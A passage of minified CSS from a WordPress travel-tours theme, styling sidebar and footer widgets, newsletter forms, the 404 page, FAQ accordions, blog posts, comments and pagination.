solid #ededed;text-align:center}.widget.widget_calendar table tbody td
a{color:#008131;border-bottom:1px dashed transparent}.widget.widget_calendar table tbody td a:hover{border-bottom:1px dashed #008131}.widget.widget_calendar table tfoot
#prev{text-align:left}.widget.widget_calendar table tfoot
#next{text-align:right}.widget.widget_calendar table tfoot
a{color:#333}.widget.widget_calendar table tfoot a:hover{color:#008131}.widget
.rsswidget{display:block;margin-bottom:10px;font-size:1.067em;font-family:Oxygen;font-weight:700;font-style:normal}.widget .rsswidget
img{display:none}.widget .rss-date{display:block;margin-bottom:5px;color:#aaa}.widget
.rssSummary{color:#333}.widget .menu
li{padding:0;border-bottom:none;padding-left:20px}.widget .menu li:before{content:"\f0a9";display:inline-block;color:#008131;font-family:FontAwesome;position:absolute;top:0;left:0}.widget .menu li .sub-menu{margin-left:15px}.widget .dropdown-menu
li{border-bottom:1px dashed #e2e2e2 !important}.widget .dropdown-menu li:before{display:none !important}.widget .dropdown-menu li:last-child{border-bottom:none !important}.sidebar .recentcomments
a{color:#008131;border-bottom:1px dashed transparent}.sidebar .recentcomments a:hover{border-bottom:1px dashed #008131}.sidebar .post-date{color:#aaa}.footer
.widget__title{font-size:1.200em;color:#fff;opacity:0.9}.footer .widget ul>li{color:#fff}.footer .widget ul>li:before{color:#fff}.footer .widget ul>li>a{color:#fff}.footer
.widget.widget_calendar{color:#333}.footer .widget.widget_calendar
caption{color:#fff}.footer .widget.widget_calendar table tfoot
a{color:#fff;border-bottom:1px dashed transparent}.footer .widget.widget_calendar table tfoot a:hover{border-bottom-color:#fff}.footer .widget
.textwidget{text-align:left}.footer .widget
.rsswidget{color:#fff;opacity:0.9;border-bottom:none}.footer .widget
.rssSummary{color:#fff}.footer .widget .menu
li{border-bottom:none}.footer .widget select a,.footer .widget .dropdown-menu
a{color:#333}.footer .widget .searchform
input{color:#333}.footer .widget .tagcloud
a{color:#333}.footer .widget.widget_categories li,.footer .widget.widget_archive li,.footer .widget.widget_product_categories
li{position:relative;border-bottom:none}.footer .widget.widget_categories li:before,.footer .widget.widget_archive li:before,.footer .widget.widget_product_categories li:before{content:" ";display:block;width:100%;height:1px;position:absolute;top:auto;bottom:0;left:0;border-top:1px dashed #fff;opacity:0.3}.footer .widget.widget_categories li .children,.footer .widget.widget_archive li .children,.footer .widget.widget_product_categories li
.children{border-top:none;position:relative}.footer .widget.widget_categories li .children:before,.footer .widget.widget_archive li .children:before,.footer .widget.widget_product_categories li .children:before{content:" ";display:block;width:100%;height:1px;position:absolute;top:auto;bottom:0;left:0;border-top:1px dashed #fff;opacity:0.3;bottom:auto;top:0}.footer .widget.widget_categories li:last-child,.footer .widget.widget_archive li:last-child,.footer .widget.widget_product_categories li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.footer .widget.widget_categories li:last-child:before,.footer .widget.widget_archive li:last-child:before,.footer .widget.widget_product_categories li:last-child:before{display:none}.sidebar .widget_rss li:before,.footer .widget_rss li:before{display:none}.sidebar .widget_categories li,.sidebar .widget_archive li,.sidebar .widget_product_categories li,.footer .widget_categories li,.footer .widget_archive li,.footer .widget_product_categories
li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #e2e2e2;padding-left:0}.sidebar .widget_categories li:before,.sidebar .widget_archive li:before,.sidebar .widget_product_categories li:before,.footer .widget_categories li:before,.footer .widget_archive li:before,.footer .widget_product_categories li:before{display:none}.sidebar .widget_categories li:last-child,.sidebar .widget_archive li:last-child,.sidebar .widget_product_categories li:last-child,.footer .widget_categories li:last-child,.footer .widget_archive li:last-child,.footer .widget_product_categories li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.sidebar .widget_categories li .children,.sidebar .widget_archive li .children,.sidebar .widget_product_categories li .children,.footer .widget_categories li .children,.footer .widget_archive li .children,.footer .widget_product_categories li
.children{margin-top:10px;margin-left:0;padding-top:10px;border-top:1px dashed #e2e2e2}.sidebar .widget_categories li .children li,.sidebar .widget_archive li .children li,.sidebar .widget_product_categories li .children li,.footer .widget_categories li .children li,.footer .widget_archive li .children li,.footer .widget_product_categories li .children
li{padding-left:30px}.sidebar .widget_categories li a,.sidebar .widget_archive li a,.sidebar .widget_product_categories li a,.footer .widget_categories li a,.footer .widget_archive li a,.footer .widget_product_categories li
a{border-bottom:none}.widget-last-posts__item{padding-bottom:15px;overflow:hidden;position:relative}.widget-last-posts__item:before{content:" ";display:block;width:100%;height:1px;position:absolute;top:auto;bottom:0;left:0;border-top:1px dashed #fff;opacity:0.3}.widget-last-posts__item+.widget-last-posts__item{padding-top:15px}.widget-last-posts__item:last-child{padding-bottom:0}.widget-last-posts__item:last-child:before{display:none}.widget-last-posts__item__container{display:table;width:100%}.widget-last-posts__item__container__item{display:table-cell;vertical-align:top}.widget-last-posts__item__container__item--image{width:60px}.widget-last-posts__item__container--without-img .widget-last-posts__item__info{padding-left:0}.widget-last-posts__item__image{display:inline-block;width:60px;height:60px;border-bottom:none !important}.widget-last-posts__item__image
img{border-radius:100%;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.widget-last-posts__item__image img:hover{opacity:0.8}.widget-last-posts__item__info{padding-left:10px}.widget-last-posts__item__title{color:#fff;opacity:0.9;font-size:1.067em}.widget-last-posts__item__title
a{color:inherit;font-family:Oxygen;font-weight:700;font-style:normal;border-bottom:none !important}.widget-last-posts__item__date{font-size:0.933em}.sidebar .widget-last-posts__item{border-bottom:1px dashed #e2e2e2}.sidebar .widget-last-posts__item:last-child{border:none}.sidebar .widget-last-posts__item:before{display:none}.sidebar .widget-last-posts__item__title{opacity:1;font-size:1.067em}.sidebar .widget-last-posts__item__title
a{color:#333}.sidebar .widget-last-posts__item__date{color:#aaa;font-size:0.933em}.widget-twitter__item{margin-bottom:15px;padding-bottom:15px;overflow:hidden;position:relative}.widget-twitter__item:before{content:" ";display:block;width:100%;height:1px;position:absolute;top:auto;bottom:0;left:0;border-top:1px dashed #fff;opacity:0.3}.widget-twitter__item:last-child{margin-bottom:0;padding-bottom:0}.widget-twitter__item:last-child:before{display:none}.widget-twitter__item
img{border-radius:100%;margin-right:10px}.widget-twitter__item__container{display:table;width:100%}.widget-twitter__item__container__item{display:table-cell;vertical-align:top}.widget-twitter__item__container__item--image{width:48px}.widget-twitter__item__info{padding-left:10px;line-height:21px}.widget-twitter__item__content{margin-top:10px;font-size:0.933em}.widget-twitter__item__content
a{font-size:1.071em}.widget-twitter__item__time{margin-top:5px;font-size:0.933em}.widget-twitter__item__name{color:#fff;opacity:0.9;font-size:1.067em;font-family:Oxygen;font-weight:700;font-style:normal;border:none !important}.widget-twitter__item__login{font-size:0.867em}.sidebar .widget-twitter__item{border-bottom:1px dashed #e2e2e2}.sidebar .widget-twitter__item:before{display:none}.sidebar .widget-twitter__item:last-child{border-bottom:none}.sidebar .widget-twitter__item__name{color:#333}.sidebar .widget-twitter__item__login a,.sidebar .widget-twitter__item__content
a{border-bottom:1px dashed transparent}.sidebar .widget-twitter__item__login a:hover,.sidebar .widget-twitter__item__content a:hover{border-bottom:1px dashed #008131}.widget-contact-info__item{display:table;width:100%;margin-bottom:3px;vertical-align:middle}.widget-contact-info__item:last-child{margin-bottom:0}.widget-contact-info__item__icon{display:table-cell;width:27px;vertical-align:middle}.widget-contact-info__item__text{display:table-cell;padding-left:10px}.widget-contact-info
i{width:27px;height:27px;border-radius:100%;position:relative;background:#fff;color:#008131;font-size:1.071em}.widget-contact-info i:before{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sidebar .widget-contact-info
i{background:#008131;color:#f6f6f6}.atgrid--widget{padding-top:10px;max-width:270px;margin-left:auto;margin-right:auto}.atgrid--widget
.atgrid{margin:0;padding:0}.atgrid--widget
.atgrid__item{margin-bottom:30px !important}.atgrid--widget .atgrid__item:last-child{margin-bottom:0 !important}.atgrid--widget
.atgrid__item__top{border-radius:3px;overflow:hidden}.atgrid--widget
.atgrid__item__top__title{margin:0;position:absolute;top:55%;left:20px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:#fff;text-shadow:0 2px 2px rgba(0,0,0,0.2);font-size:1.333em}.atgrid--widget .atgrid__item__top__title--alt{top:75%}.atgrid--widget .atgrid__item__top__title
a{color:#fff;border-bottom:none}.atgrid--widget .atgrid__item__price
a{color:#fff;border-bottom:none !important}.atgrid--widget .atgrid__item__price a:hover{color:#fff}.atgrid--widget .atgrid__item__price:after{display:none}.atgrid--widget
.atgrid__item__icons{position:absolute;bottom:0;left:20px}.atgrid--widget .atgrid__item__icons
i{font-size:1.667em;margin-right:10px;color:#fff;text-shadow:0 2px 2px rgba(0,0,0,0.2)}.atgrid--widget .atgrid__item__rating
i{margin-right:5px}.footer .atgrid--widget{margin:0}.widget-atgrid-without-title .atgrid--widget{padding-top:0}.widget_yikes_mc_widget .yks-mailchimpFormDivRowLabel{display:none !important}.widget_yikes_mc_widget .yks-mailchimpFormDivRowField
input{height:45px;padding:0
20px !important;margin-bottom:10px;background-color:rgba(255,255,255,0.9);background:rgba(255,255,255,0.9);-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.widget_yikes_mc_widget .yks-mailchimpFormDivRowField input:focus{background:#fff}.widget_yikes_mc_widget .yks-mailchimpFormDivRow,.widget_yikes_mc_widget .yks-mailchimpFormDivSubmit,.widget_yikes_mc_widget .yks-mailchimpFormDivSubmit
p{margin:0
!important}.widget_yikes_mc_widget .yikes-mailchimp-form-description{margin:0
0 10px !important;color:rgba(255,255,255,0.9)}.widget_yikes_mc_widget .yks-mailchimpFormDiv .yks-mc-input-field-row-email-address{display:inline-block}.widget_yikes_mc_widget .ykfmc-submit{height:45px;line-height:45px;padding:0
30px;border:none;color:#fff;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal;background:rgba(0,129,49,0.8);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.widget_yikes_mc_widget .ykfmc-submit:hover{background:#008131}.widget_yikes_mc_widget .yks-status .yks-success{color:rgba(255,255,255,0.8);line-height:1.5em;text-align:center;margin:0;padding:0}.widget_yikes_mc_widget .yks-mc-submit-preloader{display:none}.widget_yikes_mc_widget
#yks_form_error_message{margin:0
0 10px;padding:0;color:#eb7591;line-height:1.4em;font-size:13px !important}.widget_yikes_mc_widget #yks_form_error_message
ul{padding:0;margin:0
0 0 15px;list-style:initial}.widget_yikes_mc_widget #yks_form_error_message ul
li{width:auto !important;color:#eb7591 !important}.widget_yikes_mc_widget #yks_form_error_message ul li:before{display:none}.widget_yikes_mc_widget .yks-status .yks-success{width:100%;margin:0}.widget_yikes_mc_widget .yks-status .yks-success
p{margin:0
0 10px}.sidebar
.widget_yikes_mc_widget{background-color:#008131}.sidebar .widget_yikes_mc_widget
.widget__title{color:rgba(255,255,255,0.9);border-bottom-color:rgba(255,255,255,0.15)}.widget_yikes_easy_mc_widget .yikes-mailchimp-form-description{display:none}.widget_yikes_easy_mc_widget .edit-link{display:none}.widget_yikes_easy_mc_widget span.EMAIL-label{display:none}.widget_yikes_easy_mc_widget .yikes-easy-mc-form
label{margin:0}.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="text"],.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="email"]{height:45px;line-height:45px;margin:0;padding:0
20px;background-color:rgba(255,255,255,0.9);background:rgba(255,255,255,0.9);-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;border:none;border-radius:3px}.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="text"]::-webkit-input-placeholder,.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="email"]::-webkit-input-placeholder{color:#a6a6a6;font:normal 300 0.933em/3.462em Oxygen}.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="text"]::-moz-placeholder,.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="email"]::-moz-placeholder{color:#a6a6a6;font:normal 300 0.933em/3.462em Oxygen;opacity:1}.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="text"]:-ms-input-placeholder,.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="email"]:-ms-input-placeholder{color:#a6a6a6;font:normal 300 0.933em/3.462em Oxygen}.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="text"]:focus,.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="email"]:focus{background:#fff;outline:0}.widget_yikes_easy_mc_widget .yikes-easy-mc-form .form-field-description{display:none}.widget_yikes_easy_mc_widget .yikes-easy-mc-form .yikes-easy-mc-submit-button{height:45px;line-height:45px;margin:10px
0 0 !important;padding:0
30px;border:none;border-radius:3px;color:#fff;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal;background:rgba(0,129,49,0.8);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.widget_yikes_easy_mc_widget .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover{background:#008131}.widget_yikes_easy_mc_widget .yikes-easy-mc-success-message{margin:0
0 10px;padding:0;background:transparent;color:rgba(255,255,255,0.8)}.widget_yikes_easy_mc_widget .yikes-easy-mc-error-message{margin:0
0 10px;padding:0;background:transparent;color:#eb7591}.sidebar
.widget_yikes_easy_mc_widget{background:#008131}.sidebar .widget_yikes_easy_mc_widget
.widget__title{color:rgba(255,255,255,0.9);border-bottom-color:rgba(255,255,255,0.15)}.page-single__title{margin:0;font-size:1.333em;font-family:Oxygen;font-weight:700;font-style:normal}.page-single__content
p{margin:0;margin-bottom:10px}.page-single__content p:last-child{margin-bottom:0}.page-404__content{padding:180px
0;background:url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/pattern-white-dot.png") #008131;text-align:center;position:relative;margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px}.page-404__image{width:360px;height:156px;margin:0
auto;background:url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/404.png") no-repeat center;background-size:contain}@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 1.5),(-webkit-min-device-pixel-ratio: 1.5),(min-resolution: 144dpi),(min-resolution: 1.5dppx){.page-404__image{background:url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/404@2x.png") no-repeat center;background-size:100% auto}}@media (max-width: 390px){.page-404__image{width:100%}}.page-404__map{margin-top:30px;width:100%;height:100%;position:absolute;top:0;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);background:url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/page404-map.png") no-repeat center top}.page-404__description{margin:30px
0 0;font-size:1.467em;color:#fff;text-shadow:0 2px 2px rgba(0,0,0,0.2);position:relative;z-index:2}.page-404__form{position:relative;z-index:2;text-align:center;display:inline-block;margin-top:40px}.page-404__form--style1
label{display:block}.page-404__form--style1 .search-field{display:inline-block;width:360px;height:60px;line-height:20px;margin:0;padding:19px
60px 19px 25px;background:transparent;border:2px
solid #fff;border-radius:30px;position:relative;z-index:2;color:#fff;font-size:1.067em}.page-404__form--style1 .search-field::-webkit-input-placeholder{color:#fff;font:normal 300 0.933em/21px Oxygen}.page-404__form--style1 .search-field::-moz-placeholder{color:#fff;font:normal 300 0.933em/21px Oxygen;opacity:1}.page-404__form--style1 .search-field:-ms-input-placeholder{color:#fff;font:normal 300 0.933em/21px Oxygen}.page-404__form--style1 input[type="submit"]{width:25px;height:25px;position:absolute;top:50%;right:25px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);z-index:3;opacity:0}.page-404__form--style1
i{position:absolute;top:50%;right:25px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:#fff;font-size:1.467em}.page-404__form input[type="search"]{box-sizing:border-box}.page-404__form--style2{display:block;margin-top:30px}.page-404__form--style2 .screen-reader-text{display:none}.page-404__form--style2:after{content:" ";display:block;clear:both}.page-404__form--style2 .search-field{display:block;width:72%;height:50px;line-height:48px;margin:0;float:left;background:#f9f9f9;border:1px
solid #ebebeb;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.page-404__form--style2 .search-field::-webkit-input-placeholder{color:rgba(51,51,51,0.6);font:normal 400 1.067em/3.000em Oxygen}.page-404__form--style2 .search-field::-moz-placeholder{color:rgba(51,51,51,0.6);font:normal 400 1.067em/3.000em Oxygen;opacity:1}.page-404__form--style2 .search-field:-ms-input-placeholder{color:rgba(51,51,51,0.6);font:normal 400 1.067em/3.000em Oxygen}.page-404__form--style2 .search-field:focus{border:1px
solid #d4d4d4;background:#fff}.page-404__form--style2 input[type="submit"]{padding:0;border:none;background-color:transparent;color:#fff;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal}.page-404__form--style2 input[type="submit"]:focus,.page-404__form--style2 input[type="submit"]:active{outline:0}.page-404__form--style2__button-wrap{margin-left:20px;float:left}.page-404__form--style2__button{height:50px;line-height:50px}.page-404__box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.page-404__notice{position:relative}.page-404__notice:before{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;width:5px;height:25px;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}@media (max-width: 767px){.page-404__form--style2 .search-field{width:100%;margin-bottom:10px;float:none}.page-404__form--style2__button-wrap{margin-left:0;float:none}.page-404__form--style2__button{width:100%}}@media (max-width: 390px){.page-404__form--style1 .search-field{width:100%}}.faq__item{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.faq__item+.faq__item{margin-top:40px}@media (max-width: 767px){.faq__item+.faq__item{margin-top:30px}}.faq__accordion{padding-top:15px;padding-bottom:15px}.faq__accordion__item{padding:25px
0;border-bottom:1px solid #f4f4f4}.faq__accordion__item:last-child{border-bottom:none}.faq__accordion__item--open .faq__accordion__heading
i{background:#373a39}.faq__accordion__title{display:block;padding:10px
0 10px 60px;color:#333;font-size:1.067em;line-height:27px;font-family:Oxygen;font-weight:700;font-style:normal;border-bottom:none}.faq__accordion__title:hover{border-bottom:none;color:#008131}.faq__accordion__title:focus{color:#333}.faq__accordion__heading{min-height:50px;line-height:50px;position:relative}.faq__accordion__heading
i{display:inline-block;width:50px;height:50px;position:relative;border-radius:100%;background:#008131;position:absolute;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.faq__accordion__heading i:before{display:block;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;font-size:1.333em}.faq__accordion__heading i:after{content:" ";display:block;width:43px;height:43px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:2px
dotted #fff;border-radius:100%;opacity:0.5}.faq__accordion__content{padding-left:60px;padding-bottom:15px}.tour-single-rise{margin-top:-214px;position:relative;z-index:1}@media (max-width: 767px){.tour-single-rise{margin-top:0}}.search-result-block{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;text-align:center}.search-result-block__title{margin:0;padding:50px
0;font-size:1.867em;line-height:1.2em}.search-result-block__link{color:#333;border-bottom:none}.search-result-block__link:hover{color:rgba(51,51,51,0.8);border-bottom:none}.blog__item{position:relative}.blog__item:last-child{margin-bottom:0}.blog__item__box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.blog__item__info{text-align:center}.blog__item__thumbnail{margin-top:30px}.blog__item__thumbnail
a{display:block;border-bottom:none}.blog__item__thumbnail a:hover{opacity:0.8}.blog__item__title{margin:0;margin-bottom:20px;font-size:1.867em;line-height:normal}.blog__item__title
a{color:#333;border-bottom:none}.blog__item__title a:hover{color:rgba(51,51,51,0.8)}.blog__item__sticky{position:absolute;top:-7px;right:50px}.blog__item__sticky__bg{font-size:3.333em;color:#008131}.blog__item__sticky__content{position:absolute;top:7px;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);color:#fff}.blog__item__content
p{margin:0
0 10px}.blog__item__content p:last-of-type{margin-bottom:0}.blog__item--without-image
.blog__item__content{padding-top:25px}.blog__item--without-image .blog-single__content{padding-top:25px}.article-info{display:block;margin:0}.article-info>li{display:inline-block;margin-right:15px;color:#333;font-family:'Kaushan Script';font-size:1.067em}.article-info>li:last-child{margin-right:0}.article-info > li
a{color:#333;border-bottom:none}.article-info > li a:hover{color:rgba(51,51,51,0.8)}.article-info > li
i{margin-right:5px;color:#008131}.blog-single__content
p{margin:0;margin-bottom:15px}.post-tags
span{margin-right:15px;font-family:'Kaushan Script';font-size:1.200em}.post-tags span
i{margin-right:10px;color:#008131}.post-tags
a{display:inline-block;height:30px;line-height:30px;margin:0
5px 10px 0;padding:0
15px;color:#333;font-family:'Kaushan Script';font-size:0.933em;background:#f1f1f1;border-radius:3px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-bottom:none}.post-tags a:hover{text-decoration:none;background:#ebebeb}.about-author{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.about-author__content{overflow:hidden}.about-author
img{border:5px
solid #fff;border-radius:100%;box-shadow:0 2px 3px rgba(0,0,0,0.09);float:left;margin-right:35px}.about-author__name{margin-bottom:5px;font-family:'Kaushan Script';font-size:1.200em}.post-navigation{text-transform:uppercase;overflow:hidden;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.post-navigation
a{display:block;position:relative;border-bottom:none}.post-navigation a:hover{text-decoration:none;opacity:0.8}.post-navigation
i{position:absolute;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;color:#d5d5d5}.post-navigation__prev
a{width:50%;padding:25px
25px 25px 80px;float:left;border-right:1px solid #e9e9e9}.post-navigation__prev a
i{left:50px}.post-navigation__prev a:hover
i{left:40px}.post-navigation__next
a{width:50%;padding:25px
80px 25px 25px;float:right;text-align:right}.post-navigation__next a
i{right:50px}.post-navigation__next a:hover
i{right:40px}.post-navigation__full-item
a{width:100%}.post-navigation__title{display:block;color:#a5a5a5;font-size:0.933em;font-family:Oxygen;font-weight:700;font-style:normal}.post-navigation__post-name{display:block;color:#333;font-family:Oxygen;font-weight:700;font-style:normal;white-space:nowrap;overflow:hidden}@media (max-width: 500px){.post-navigation__prev
a{padding-left:45px}.post-navigation__prev a
i{left:20px}.post-navigation__prev a:hover
i{left:10px}.post-navigation__next
a{padding-right:45px}.post-navigation__next a
i{right:20px}.post-navigation__next a:hover
i{right:10px}}.comments{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.comments-wrap>.comments__item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.comments__item{overflow:hidden;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #f4f4f4}.comments__item
img{margin-right:20px;margin-bottom:5px;border-radius:100%;border:5px
solid #fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);float:left}.comments__item__info{overflow:hidden}.comments__item__name{float:left;font-size:1.067em;font-family:Oxygen;font-weight:700;font-style:normal}.comments__item__name
a{color:#333;border-bottom:none}.comments__item__name a:hover{color:rgba(51,51,51,0.8)}.comments__item__reply-link
a{display:block;margin-right:2px;float:right;color:#333;font-family:'Kaushan Script';font-size:1.067em;border-bottom:none}.comments__item__reply-link a:before{content:"\f112";display:inline-block;margin-right:10px;font-family:FontAwesome;color:#008131}.comments__item__reply-link a:hover{color:#333;text-decoration:none;color:rgba(51,51,51,0.8)}.comments__item__date{margin-bottom:5px;color:#a5a5a5;font-size:0.933em}.comments__item__reply{padding-left:30px}.comments__item__reply .comments__item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.comments__item__reply+.comments__item:before{content:" ";display:block;width:100%;height:1px;margin-top:30px;margin-left:30px;padding-top:30px;border-top:1px solid #f4f4f4}.comments form
input{width:100%;border:1px
solid #ebebeb;background:#fbfbfb;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.comments form input:focus{border:1px
solid #d4d4d4;background-color:#fff}.comments form
textarea{width:100%;min-height:150px;border:1px
solid #ebebeb;background:#fbfbfb;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.comments form textarea:focus{border:1px
solid #d4d4d4;background-color:#fff}.comments .form-submit{margin:0}.comments__navigation{padding:30px
0;text-align:center;overflow:hidden;position:relative;border-top:1px solid #e9e9e9}.comments__navigation__items{display:inline-block}.comments__navigation__items
.comments__navigation__item{margin-right:10px}.comments__navigation__items .comments__navigation__item:last-child{margin-right:0}.comments__navigation__item{display:inline-block}.comments__navigation__item a,.comments__navigation__item
span{display:inline-block;width:45px;height:45px;line-height:42px;text-align:center;border:2px
solid #f0f0f0;font-size:0.933em;font-family:Oxygen;font-weight:700;font-style:normal;color:#333;border-radius:100%;text-transform:uppercase}.comments__navigation__item a:hover{background:#f4f4f4;border-color:transparent}.comments__navigation__item
.current{background:#f4f4f4;border-color:transparent;color:#bcbcbc}.comments__navigation__item--disable a,.comments__navigation__item--disable
span{color:#bcbcbc}.comments__navigation__prev{float:left}.comments__navigation__prev a,.comments__navigation__prev
span{padding-left:40px !important}.comments__navigation__prev a:after,.comments__navigation__prev span:after{content:"\f104";left:20px}.comments__navigation__next{float:right}.comments__navigation__next a,.comments__navigation__next
span{padding-right:40px !important}.comments__navigation__next a:after,.comments__navigation__next span:after{content:"\f105";right:20px}.comments__navigation__next a,.comments__navigation__next span,.comments__navigation__prev a,.comments__navigation__prev
span{position:relative;width:auto;padding:0
20px;border-radius:30px}.comments__navigation__next a:after,.comments__navigation__next span:after,.comments__navigation__prev a:after,.comments__navigation__prev span:after{display:block;font-family:FontAwesome;font-size:1.467em;font-weight:normal;position:absolute;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.comments .comment-reply-title{overflow:hidden}.comments .comment-reply-title #cancel-comment-reply-link{float:right;color:rgba(205,205,205,0.8);font-size:1.571em;border-bottom:none}.comments .comment-reply-title #cancel-comment-reply-link:hover{color:#cdcdcd}.comments .comment-reply-title
small{float:right}.section-title + .comments__form .comment-respond{border-top:none}.comments__form>.comment-respond{position:relative;border-top:1px solid #e9e9e9;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}@media (max-width: 767px){.comments__form>.comment-respond{padding-top:30px}}@media (max-width: 767px){.comments__form>.comment-respond{padding-right:30px}}@media (max-width: 767px){.comments__form>.comment-respond{padding-bottom:30px}}@media (max-width: 767px){.comments__form>.comment-respond{padding-left:30px}}.comment+.comment-respond{padding:0
0 30px 0}@media (max-width: 767px){.comments__navigation__content{display:inline-block}.comments__navigation__prev,.comments__navigation__next{float:none}.comments__navigation__item{display:block;margin-bottom:10px;margin-right:0 !important}}.post-page-navigation{text-align:center;overflow:hidden}.post-page-navigation__items{display:inline-block}.post-page-navigation__items .post-page-navigation__item{margin-right:10px}.post-page-navigation__items .post-page-navigation__item:last-child{margin-right:0}.post-page-navigation__item{display:inline-block}.post-page-navigation__item a,.post-page-navigation__item
span{display:inline-block;width:45px;height:45px;line-height:41px;text-align:center;border:2px
solid #f0f0f0;font-size:0.933em;font-family:Oxygen;font-weight:700;font-style:normal;color:#333;border-radius:100%;text-transform:uppercase}.post-page-navigation__item a:hover{background:#f4f4f4;border-color:transparent}.post-page-navigation__item
.current{background:#f4f4f4;border-color:transparent;color:#bcbcbc}.post-page-navigation__item--disable a,.post-page-navigation__item--disable
span{color:#bcbcbc}.post-page-navigation__prev{float:left}.post-page-navigation__prev a,.post-page-navigation__prev
span{padding-left:40px !important}.post-page-navigation__prev a:after,.post-page-navigation__prev span:after{content:"\f104";left:20px}.post-page-navigation__next{float:right}.post-page-navigation__next a,.post-page-navigation__next
span{padding-right:40px !important}.post-page-navigation__next a:after,.post-page-navigation__next span:after{content:"\f105";right:20px}.post-page-navigation__next a,.post-page-navigation__next span,.post-page-navigation__prev a,.post-page-navigation__prev
span{position:relative;width:auto;padding:0
